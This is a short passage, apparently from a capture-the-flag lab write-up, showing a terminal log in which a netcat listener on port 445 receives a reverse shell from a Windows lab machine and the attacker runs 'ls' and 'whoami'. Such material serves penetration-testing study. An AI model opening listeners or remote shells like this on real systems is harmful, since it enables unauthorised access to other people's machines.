 └─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.14.109] from (UNKNOWN) [10.129.227.156] 64336
lsd
ls
C:\Users\Tristan.Davies\Documents>
Directory: C:\Users\Tristan.Davies\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/2/2023 6:56 PM 11 stop
C:\Users\Tristan.Davies\Documents> whoami
search\tristan.davies
C:\Users\Tristan.Davies\Documents>